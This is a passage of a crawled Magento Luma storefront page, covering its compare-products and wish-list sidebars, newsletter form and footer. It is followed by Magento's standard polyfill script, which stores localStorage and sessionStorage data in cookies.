                    <input type="hidden" class="compare-item-id" data-bind="value: id"/>
                    <strong class="product-item-name">
                        <a data-bind="attr: {href: product_url}, html: name" class="product-item-link"></a>
                    </strong>
                    <a href="#" data-bind="attr: {'data-post': remove_url}" title="Remove This Item" class="action delete">
                        <span>Remove This Item</span>
                    </a>
                </li>
        </ol>
        <div class="actions-toolbar">
            <div class="primary">
                <a data-bind="attr: {'href': compareProducts().listUrl}" class="action compare primary"><span>Compare</span></a>
            </div>
            <div class="secondary">
                <a id="compare-clear-all" href="#" class="action clear" data-post="{&quot;action&quot;:&quot;https:\/\/admin-wr.perniapopup.studio\/catalog\/product_compare\/clear\/&quot;,&quot;data&quot;:{&quot;uenc&quot;:&quot;&quot;,&quot;confirmation&quot;:true,&quot;confirmationMessage&quot;:&quot;Are you sure you want to remove all items from your Compare Products list?&quot;}}">
                    <span>Clear All</span>
                </a>
            </div>
        </div>
    </div>
    <!-- /ko -->
    <!-- ko ifnot: compareProducts().count -->
    <div class="empty">You have no items to compare.</div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
{"[data-role=compare-products-sidebar]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
    <div class="block block-wishlist" data-bind="scope: 'wishlist'">
        <div class="block-title">
            <strong role="heading" aria-level="2">My Wish List</strong>
            <!-- ko if: wishlist().counter -->
            <span data-bind="text: wishlist().counter" class="counter"></span>
            <!-- /ko -->
        </div>
        <div class="block-content">
            <strong class="subtitle">Last Added Items</strong>
            <!-- ko if: wishlist().counter -->
                <ol class="product-items no-display" id="wishlist-sidebar" data-bind="foreach: wishlist().items, css: {'no-display': null}">
                    <li class="product-item">
                        <div class="product-item-info">
                            <a class="product-item-photo" data-bind="attr: { href: product_url, title: product_name }">
                                <!-- ko template: {name: $data.image.template, data: $data.image} --><!-- /ko -->
                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a data-bind="attr: { href: product_url }" class="product-item-link">
                                        <span data-bind="html: product_name"></span>
                                    </a>
                                </strong>
                                <div data-bind="html: product_price"></div>
                                <div class="product-item-actions">
                                    <!-- ko if: product_is_saleable_and_visible -->
                                    <div class="actions-primary">
                                        <!-- ko if: product_has_required_options -->
                                        <a href="#" data-bind="attr: {'data-post': add_to_cart_params}" class="action tocart primary"><span>Add to Cart</span></a>
                                        <!-- /ko -->
                                        <!-- ko ifnot: product_has_required_options -->
                                            <button type="button" class="action tocart primary" data-bind="attr: {'data-post': add_to_cart_params}"><span>Add to Cart</span></button>
                                        <!-- /ko -->
                                    </div>
                                    <!-- /ko -->
                                    <div class="actions-secondary">
                                        <a href="#"  data-bind="attr: {'data-post': delete_item_params}"
                                           title="Remove&#x20;This&#x20;Item"
                                           class="btn-remove action delete">
                                            <span>Remove This Item</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </li>
                </ol>
                <div class="actions-toolbar no-display" data-bind="css: {'no-display': null}">
                    <div class="primary">
                        <a class="action details"
                           href="https://admin-wr.perniapopup.studio/wishlist/"
                           title="Go&#x20;to&#x20;Wish&#x20;List"><span>Go to Wish List</span></a>
                    </div>
                </div>
            <!-- /ko -->
            <!-- ko ifnot: wishlist().counter -->
                <div class="empty">You have no items in your wish list.</div>
            <!-- /ko -->
        </div>
    </div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }
</script>
</div></div></main><footer class="page-footer"><div class="footer content"><div class="block newsletter">
    <div class="title"><strong>Newsletter</strong></div>
    <div class="content">
        <form class="form subscribe"
            novalidate
            action="https://admin-wr.perniapopup.studio/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
            <div class="field newsletter">
                <div class="control">
                    <label for="newsletter">
                        <span class="label">
                            Sign Up for Our Newsletter:                        </span>
                        <input name="email" type="email" id="newsletter"
                               placeholder="Enter your email address"
                               data-mage-init='{"mage/trim-input":{}}'
                               data-validate="{required:true, 'validate-email':true}"
                        />
                    </label>
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary sr-only"
                        title="Subscribe"
                        type="submit"
                        aria-label="Subscribe">
                    <span>Subscribe</span>
                </button>
            </div>
        </form>
    </div>
</div>
<ul class="footer links"><li class="nav item"><a href="https://admin-wr.perniapopup.studio/search/term/popular/">Search Terms</a></li><li class="nav item"><a href="https://admin-wr.perniapopup.studio/privacy-policy-cookie-restriction-mode/">Privacy and Cookie Policy</a></li><li class="nav item"><a href="https://admin-wr.perniapopup.studio/sales/guest/form/">Orders and Returns</a></li><li class="nav item"><a href="https://admin-wr.perniapopup.studio/contact/">Contact Us</a></li><li class="nav item"><a href="https://admin-wr.perniapopup.studio/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></li></ul><div
    class="field-recaptcha"
    id="msp-recaptcha-58312e2256fb5bcda606e9b5046e00ef-container"
    data-bind="scope:'msp-recaptcha-58312e2256fb5bcda606e9b5046e00ef'"
>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

<script type="text/javascript">
    require(['jquery', 'domReady!'], function ($) {
        $('#msp-recaptcha-58312e2256fb5bcda606e9b5046e00ef-container')
            .appendTo('#newsletter-validate-detail');
    });
</script>

<script type="text/x-magento-init">
{
    "#msp-recaptcha-58312e2256fb5bcda606e9b5046e00ef-container": {
        "Magento_Ui/js/core/app": {"components":{"msp-recaptcha":{"component":"MSP_ReCaptcha\/js\/reCaptcha","reCaptchaId":"msp-recaptcha-newsletter","zone":"newsletter","badge":"bottomright","settings":{"size":"invisible"}}}}    }
}
</script>
</div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" :
                                         {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/admin-wr.perniapopup.studio\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/admin-wr.perniapopup.studio\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/admin-wr.perniapopup.studio\/rest\/default\/V1\/products-render-info"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>

<small class="copyright">
    <span>Copyright © 2013-present Magento, Inc. All rights reserved.</span>
</small>
</div>    </body>
</html>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://admin-wr.perniapopup.studio/pub/static_wr/frontend/Magento/luma/en_US/mage/polyfill.js
body_size: 1296
content:
try {
    if (!window.localStorage || !window.sessionStorage) {
        throw new Error();
    }

    localStorage.setItem('storage_test', 1);
    localStorage.removeItem('storage_test');
} catch (e) {
    (function () {
        'use strict';

        /**
         * Returns a storage object to shim local or sessionStorage
         * @param {String} type - either 'local' or 'session'
         */
        var Storage = function (type) {
            var data;

            /**
             * Creates a cookie
             * @param {String} name
             * @param {String} value
             * @param {Integer} days
             */
            function createCookie(name, value, days) {
                var date, expires;

                if (days) {
                    date = new Date();
                    date.setTime(date.getTime() + days * 24 * 60 * 60 * 1000);
                    expires = '; expires=' + date.toGMTString();
                } else {
                    expires = '';
                }
                document.cookie = name + '=' + value + expires + '; path=/';
            }

            /**
             * Reads value of a cookie
             * @param {String} name
             */
            function readCookie(name) {
                var nameEQ = name + '=',
                    ca = document.cookie.split(';'),
                    i = 0,
                    c;

                for (i = 0; i < ca.length; i++) {
                    c = ca[i];

                    while (c.charAt(0) === ' ') {
                        c = c.substring(1, c.length);
                    }

                    if (c.indexOf(nameEQ) === 0) {
                        return c.substring(nameEQ.length, c.length);
                    }
                }

                return null;
            }

            /**
             * Returns cookie name based upon the storage type.
             * If this is session storage, the function returns a unique cookie per tab
             */
            function getCookieName() {

                if (type !== 'session') {
                    return 'localstorage';
                }

                if (!window.name) {
                    window.name = new Date().getTime();
                }

                return 'sessionStorage' + window.name;
            }

            /**
             * Sets storage cookie to a data object
             * @param {Object} dataObject
             */
            function setData(dataObject) {
                data = encodeURIComponent(JSON.stringify(dataObject));
                createCookie(getCookieName(), data, 365);
            }

            /**
             * Clears value of cookie data
             */
            function clearData() {
                createCookie(getCookieName(), '', 365);
            }

            /**
             * @returns value of cookie data
             */
            function getData() {
                var dataResponse = readCookie(getCookieName());

                return dataResponse ? JSON.parse(decodeURIComponent(dataResponse)) : {};
            }

            data = getData();

            return {
                length: 0,

                /**
                 * Clears data from storage
                 */
                clear: function () {
                    data = {};
                    this.length = 0;
                    clearData();
                },

                /**
                 * Gets an item from storage
                 * @param {String} key
                 */
                getItem: function (key) {
                    return data[key] === undefined ? null : data[key];
                },

                /**
                 * Gets an item by index from storage
                 * @param {Integer} i
                 */
                key: function (i) {
                    var ctr = 0,
                        k;

                    for (k in data) {

                        if (data.hasOwnProperty(k)) {

                            // eslint-disable-next-line max-depth
                            if (ctr.toString() === i.toString()) {
                                return k;
                            }
                            ctr++;
                        }
                    }

                    return null;
                },

                /**
                 * Removes an item from storage
                 * @param {String} key
                 */
                removeItem: function (key) {
                    delete data[key];
                    this.length--;
                    setData(data);
                },

                /**
                 * Sets an item from storage
                 * @param {String} key
                 * @param {String} value
                 */
                setItem: function (key, value) {
                    data[key] = value.toString();
                    this.length++;
                    setData(data);
                }
            };
        };

        window.localStorage.prototype = window.localStorage = new Storage('local');
        window.sessionStorage.prototype = window.sessionStorage = new Storage('session');
    })();
}
